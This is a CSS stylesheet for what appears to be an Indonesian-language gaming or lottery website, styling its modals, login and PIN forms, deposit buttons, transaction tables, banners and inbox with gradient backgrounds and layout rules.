    background-image: -moz-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
    border-bottom: 0 none;
    color: #fff;
    padding: 0;
    text-align: center;
    border-radius: 8px 8px 0 0;
}

.new-modal-title {
    padding: 5px 0px;
    position: relative;
    color: #000;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'roboto';
}
.new-modal-title1 {
    padding: 5px 0px;
    position: relative;
    margin: 0px auto 0;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'roboto';
}

button.closem {
    background: rgba(0, 0, 0, 0) url("../images/cross.png") repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 20px;
    right: 15px;
    padding: 0;
    position: absolute;
    top: 10px;
    width: 20px;
    opacity: 1;
}

.new-modal-body {
    background-color: #111111;
    padding: 0px;
    margin: auto;
    border-radius: 0 0 8px 8px;
}

.new-modal-content {
    padding: 15px;
}

.form-group {
    margin-bottom: 5px;
}

#form_login .form-control {
    background-color: #121419;
}

.input-group-addon {
    padding: 8px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 12px;
    color: #888888;
    text-align: center;
    background-color: #adafae;
    border: 1px solid #282828;
        border-right-color: rgb(40, 40, 40);
        border-right-style: solid;
        border-right-width: 1px;
    border-radius: 4px;
        border-top-right-radius: 4px;
        border-bottom-right-radius: 4px;
}

.form-control2 {
    margin-top: 0;
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #888888;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #282828;
    border-radius: 4px;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.pagination > li > a:hover, .pagination > li > a:active, .pagination > .active > a, .pagination > li > a:focus, .pagination > .active > a:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  border-color: transparent !important;
  color: #000 !important;
}

.pagination > li > a {
  color: #fff;
background-color: #53596c;
border-color: transparent;
}
.pagination > .disabled > a {
  color: #fff;
cursor: not-allowed;
background-color: #555555;
border-color: transparent;
}

a.batal {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

a.batal:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
}

a.batal span {
  background: #050c14;
  border-radius: 17px;
  display: block;
  padding: 6px 25px;
 }

 a.batal:hover span {
  background: transparent;
 }

.fund_btn5 {
  margin-top: -40%;
  margin-left: 8%;
  text-align: left;
}

.fund_btn5 a.mobile, .fund_btn5 a.btn-mobile {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
  display:inline-block;
  padding: 2px 0;
  width:137px;
  margin:0 auto;
  white-space: nowrap;
  text-align: center;
  margin-bottom: 5px;
  border-radius: 3px;
  font-size: 12px;
  margin-left:2px;
}

.fund_btn5 a.btn-mobile {
  font-size: 17px;
  border-radius: 17px;
}

.fund_btn5 a.mobile:hover, .fund_btn5 a.btn-mobile:hover {
  transition: opacity 0.15s linear 0s;
  background: #100b09;
  border: 1px solid #ddb472;
  color: #fff;
 }

.fund_btn5 a.android{
  padding: 2px 0px;
}

.fund_btn5 a.ios{
  padding: 2px 0px;
}

.fund_btn5 a:hover img {
  opacity: 0.75;
}

.fund_btn5 a img {
  margin: 0 auto;
  width: 137px;
  height:137px;
}

/* .fund_btn5 a.mobile span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 9px 20px;
 }

 .fund_btn5 a.mobile:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*.fund_btn7 a.info span {
  background-image: -moz-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
  padding: 6px 27px;
  display: block;
  border-radius: 10px;
}

.fund_btn7 a.info:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
}*/

.fund_btn6 {
  float: right;
}

.fund_btn6 button.cari {
  background: #161616;
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding: 4px 24px;
  color: #fff;
  font-weight: bold;
  border: 1px solid #ab6e27;
}

.fund_btn6 button.cari:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
     color: #000;
 }

/* .fund_btn6 button.cari span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 2px 24px;
 }

 .fund_btn6 button.cari:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/





/*a.depo span, button.depo span {
  background-image: -moz-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
  border-radius: 10px;
  padding: 7px 22px;
  display: block;
}*/


/*a.depo:hover span, button.depo:hover span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
}*/


 /*button.setuju span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 25px;
 }

 button.setuju:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/


a.depo, button.depo {
  background-image: -moz-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  font-family: roboto;
  font-size: 15px;
  display: inline-block;
  padding: 1px;
  border-radius: 10px;
  color: #fff;
  border: none;
}
a.depo:hover, button.depo:hover {
  background-image: -moz-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -webkit-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -ms-linear-gradient( -90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);

}


#form_login_pin .fund_btn2 #btn_input_pin{
  padding: 9px 31px;
  box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.35);
}
/* button.proses span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 31px;
 }

 button.proses:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*button.masuk span {
  background-image: -moz-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  box-shadow: 0px 2px 0px 0px rgba(83, 4, 45, 0.004),0px 5px 6px 0px rgba(0, 0, 0, 0.32);
  border-radius: 10px;
  padding: 8px 20px;
  display: block;
}

button.masuk:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
}*/

a.playnow {
  background-image: -moz-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -webkit-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -ms-linear-gradient( 0deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
   border-radius: 9px;
   display: inline-block;
  font-size: 17px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

a.playnow:hover {
  background-image: -moz-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -webkit-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
  background-image: -ms-linear-gradient( 90deg, #33989b 0%, #7abdbf 50%, #33989b 90%);
 }

 a.playnow span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 21px;
 }

 a.playnow:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }

.fund_btn1 {
  width: 137px;
  height: 33px;
}

.fund_btn1 button {
  background: url(../images/allbutton.png);
  display: block;
  padding: 0;
  transition: opacity 0.15s linear 0s;
  width: 137px;
  height: 33px;
}

.fund_btn1 button.update {
  display: block;
  transition: opacity 0.15s linear 0s;
  background-position: -108px 0px;
}

.fund_btn1 button.update:hover {
  display: block;
  transition: opacity 0.15s linear 0s;
  background-position: -108px -33px;
}



/*.fund_btn2 a.keluar span {
  background-image: -moz-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 31px;
 }

 .fund_btn2 a.keluar:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
 }*/

table.trans_body {
  background-color: #161616;
  border-radius: 3px;
}

.trans_body thead {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
}

table.trans_body tr td{
  border: 1px solid #ab6e27;
}

.acc_head {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  text-align: left;
  padding: 4px;
}

.acc_head span {
  margin-left: 10px;
  font-weight: 600;
  font-size: 20px;
  color: #000;
}

.lornrow {
  text-align: left;
  padding: 10px;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  border: 1px solid rgb(174, 115, 44) !important;
  color:#c6c6c6;
  font-size: 14px;
  font-family: 'roboto';
  border-top: unset !important;
  border-radius: 0px 0px 10px 10px;
}

.bnrbd {
  margin-bottom: 10px;
}

.accordion_example1 {
  margin-bottom: 10px;
}

.modal-dialog1 {
    width: 450px;
}

.promtion_links {
  margin-top: 12px;
}

.modal-dialog {
    margin: 100px auto;
}

.modal-dialog2 {
    width: 700px;
    height: 385px;
}

.info_pin {
    color: #fbf0a9;
    padding-bottom: 10px;
}



 /*button.lanjut span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 10px 26px;
 }

 button.lanjut:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*button.salah span {
  background-image: -moz-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  border-radius: 9px;
  display: block;
  padding: 10px 31px;
 }

 button.salah:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(143,0,0) 0%, rgb(255,0,0) 100%);
 }
*/
.pincheck {
  text-align: left;
  margin-left: 10px;
  font-size: 13px;
}

p.nick {
    color: #de8800;
}

span.nick {
    float: left;
    margin: 1px 5px;
    color: #de8800;
}

/* start for media screen small pc */
@media only screen and (min-width:992px) and (max-width:1600px) {
  .mobile p {
    font-size: 12px;
  }

  .triptxt1 {
    margin-top: 0px;
  }
}

/* end for media screen small pc */
button.ui-keyboard-enter.ui-keyboard-valid-input {
  /*border-color: #0c0;*/
  background: url('../images/PROSES1.png');
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-valid-input:not([disabled]):hover {
  /*background: #0a0;*/
}
button.ui-keyboard-enter.ui-keyboard-invalid-input {
  /*border-color: #c00;*/
  background: url('../images/PROSES1.png');
  display: block;
  color: #fff;
  opacity: 0.5;
  filter: alpha(opacity=50);
  width: 95px;
  height: 34px;
  font-size: 15px;
  font-family: roboto;
}
button.ui-keyboard-enter.ui-keyboard-invalid-input:not([disabled]):hover {
  /*background: #a00;*/
}

#form_rules h2{
  color: #fff;
}
.bg-rule {
  background: #0c0c0c;
  border: 2px solid #fbf0a9;
  border-radius: 20px;
  height: 660px;
  padding: 10px;
  margin: 20px 0;
}

.bg-rule .h2 {
  margin-top: 0;
}

.bg-rule p {
  margin-bottom: 0;
  font-size:15px;
  color: #fff;
}

.bg-rule p span {
  color: #fbf0a9;
}

.body-rule {
  height: 450px;
  overflow-y: auto;
  text-align: left;
  padding: 40px;
  color: #fff;
  word-wrap: break-word;
}

.body-rule ol {
  list-style: decimal;
}

.body-rule ol li {
  line-height: 2;
}

/* width */
::-webkit-scrollbar {
    width: 3px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #090909;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #03aa9b;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #03aa9b;
}
.note-editable img {
  display: block;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
}

.banner {
  width: 1170px;
  height: 300px;
}

.side_banner {
  width: 386px;
  float: left;
}

.side_ban {
  margin-bottom: 5px;
}

.side_ban:hover{
  opacity: 0.8;
}

.hotgames {
  margin-top: 5px;
}

.list_hotgames {
  margin-left: 25%;
  margin-top: -5.5%;
}

.list_hotgames a img {
  margin-right : 5%;
}
.referral_mob.container{

}
.head-help .peach {
  background: linear-gradient(to bottom, rgb(138,119,76) 0%, rgb(237,227,179) 50%, rgb(138,119,76) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  margin-top: 0;
  font-family: roboto;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
}

.head-help {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.referral_mob ol {
  list-style: decimal;
  padding-left: 40px;
}

.nav_menu li.red a {
  color: #ff0000;
}

.nav_menu li.red:hover a {
  color: #ff1111;

}

.jackpot {
  width: 100%;
  height: 100px;
  float: right;
  margin: 5px 0;
}

.status {
  width: 452px;
  height: 100px;
  float: left;
  margin: 5px 0;
}

.bg_tg {
  background: linear-gradient(to bottom, rgb(138,119,76) 0%, rgb(237,227,179) 50%, rgb(138,119,76) 100%);
  display: inline-block;
  padding: 2px;
  border-radius: 25px;
  margin: 0 1% 0.5%;
}

.bg_tg .bg_tginner {
  border-radius: 25px;
  width: 206px;
  height: 181px;
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
}

.logo img {
  float: left;
  padding: 10px;
}

.title {
  border-radius: 25px 25px 0 0;
  padding: 10px;
}

.title h3 {
  font-size: 20px;
  margin: 0;
  color: #cfa861;
  text-align: left;
}

.title h3 span {
  font-weight: 600;
}

.periode {
  margin-top: 5px;
  color: #a6a6a6;
}

.number img {
  width: 26px;
  margin: 0 2.5px;
}

.bg_history {
  float: left;
  padding: 10px 0;
  border-radius: 10px;
  width: 100%;
}

table.infopromo {
  width: 100%;
  margin: auto;
  color: #fff;
  font-size: 16px;
  line-height: 40px;
}

table.infopromo tbody {
  background-color: #111111;
  border:1px solid #ae742d;
  color: #fff;
  border-radius: 10px;
}

table.infopromo tbody tr td {
  padding: 0 10px;
}

.banner {
    width: 1170px;
    height: 300px;
    float: left;
}

.side_banner {
    width: 452px;
    height: 300px;
    float: left;
    margin-right: 6px;
    background: #151d31;
    border-radius: 5px;
}

.banner_bg {
  width: 448px;
  height: 296px;
  margin: 1px;
  border-radius: 5px;
  /*background: #1a1a1a;
  box-shadow: inset 0 0 8px #999;*/
  float: left;
}

.video {
  width: 442px;
  height: 197px;
  border: 1px solid #08121e;
  background: #000000;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin: 3px;
}

.side_banner video {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}

.side_banner .result {
  width: 442px;
  height: 52px;
  background: #08121e;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0 4px 3px;
  padding: 4px 0;
}

.side_banner .result p {
  font-size: 11px;
  margin: 0;
  color: #fff;
}

.side_banner .result p.mtop {
  margin-top: 4px;
}

.side_banner .result a.color {
  color: #00aeef;
}

.side_banner .result img {
  width: 26px;
}

.side_banner .button1 {
  margin:0 4px;
}

.side_banner button {
  background: #29334d;
  border: none;
  display: inline-block;
  padding: 8px 7px;
  font-size: 13px;
  border-radius: 5px;
  margin-right: 2px;
  color: #fff;
}

.side_banner button:hover, .side_banner button.active {
  background: #2d59b5;
}

/*.side_banner button span {
  background: #000;
  display: block;
  border-radius: 5px;
  padding: 8px 7px;
}

.side_banner button:hover span, .side_banner button.active span {
  background: transparent;
}*/

#fl_menu{
  position:absolute;
  top:150px;
  right: 0px;
  z-index:999999;
  width:185px;
  height:32px;
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  border-radius: 5px 0px 0px 5px;
}
#fl_menu .label{
  padding:2px 0px 0px 10px;
  line-height:32px;
  border-right:none;
  font-family:"roboto";
  font-size:14px;
  font-weight:500;
  color:#fff;
}
#fl_menu .label img{
  margin-top: -2px;
  margin-right: 4px;
}
#fl_menu .label span{
  margin-top: -2px;
  color: #000;
  font-weight: 600;
}
#fl_menu .menu{
  display:none;
}
#fl_menu .menu .menu_item{
  display:block;
  background:#000;
  color:#bbb;
  border-top:1px solid #333;
  padding:10px 10px;
  font-family:Arial,Helvetica,sans-serif;
  font-size:12px;
  text-decoration:none;
}
#fl_menu .menu a.menu_item:hover{
  background:#333;
  color:#fff;
}
section.dingdong_desc{
  padding: 10px 0;
}
.bg-rule a.batal span{
  padding: 4px 15px !important;
}
.secret_answer_ipt span {
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 12px;
    font-family: arial;
}
i.fa.fa-refresh.fa-1x, i.fa.fa-refresh.fa-2x {
    font-size: 24px !important;
}
.tb-dpwd {
    float: left;
    margin-left: 10px;
    text-align: right;
}
.btn-style5 {
    height: 35px;
    color: #fff;
    box-sizing: border-box;
    border-radius: 5px;
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 16px;
    text-transform: capitalize;
    padding: 5px 5px;
}
.btn-style5 a, .btn-style5 span {
    line-height: 23px;
}
.cc1.btn-style5 img{
  margin-top:0px !important;
}
.cc9.btn-style5 img{
  margin-top:2px !important;
}
span.new_inbox_count {
    line-height: unset !important;
}
.label-warning, .label-danger {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
}
.well.well-sm.well-depo,.well.well-sm{
    border: 2px solid rgb(167,104,33);
    color: #fff;
    background: rgba(0,0,0,0.5);
}
#pass_invalidx,#wd_invalidx{
  color: red !important;
  font-size: 12px !important;
}
span.btn-back {
    font-size: 36px;
    color: rgba(169, 108, 37, 1);
    margin-right: 10px;
    display: inline-block;
    margin-top: -1px;
}
span.btn-back:hover {
    color: rgba(169, 108, 37, .5);
}
.inbox-body table tr td.alert-warning{
    border-bottom: 1px solid #a96b24 !important;
    background: unset !important;
    color: #fff !important;
}
#datetimepicker1,#datetimepicker2,.bord-redis.input-sm{
    border: none;
    border-radius: 10px;
    color: #000;
}

.table.table-inbox.table-hover.table-memo.dataTable.no-footer tbody tr td,.table.table-inbox.table-hover.table-memo tbody tr td{
  background: transparent;
  border-bottom: 1px solid #a96b24;
}

.table.table-inbox.table-hover.table-memo tbody tr td.text-center{
  border-bottom: unset !important;
}

.modal-body .form-group.note-form-group label.note-form-label{
  color: #fff !important;
}
#myModalHome .modal-dialog.modal-dialog2 .modal-body{
    border: 0px solid !important;
}
.note-editor.note-frame .modal-body{
  border: unset !important;
}
.note-editor.note-frame .modal-body input{
  border: unset !important;
}
.confirmation-modal.modal.fade.in .modal-body{
  border: unset !important;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:focus, .nav-pills > li.active > a:hover, .nav-pills > li > a:hover {
    color: #000;
    background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    border-radius: 0;
}

.nav-pills > li > a {
  color: #fff;
  border-bottom: none;
  border-radius: 0px;
}

.sign_row .icon2, .sign_row .icon1 {
    width: 6% !important;
    padding: 0 1% !important;
    float: left !important;
    margin-top: 3.5% !important;
}
.readmore.dingdong_desc .summary p,.readmore.dingdong_desc .details p,.readmore.dingdong_desc p{
  /*color: #000;*/
  font-family: 'roboto';
}

.mobile_page h2{
  color: #fff;
}

.pswrd.sign_ipt .input-group .input-group-addon.span_sh_password{
  border: none !important;
}

.input-group-addon.span_sh_password{
    border: none;
    border-left: none !important;
}

p.fs i {
  color: #00a2ff;
}

.table.table-inbox.table-hover.table-memo.dataTable.no-footer thead{
  color: #000;
}

svg.icon-menu-dropdown{
  fill: #626262;
}

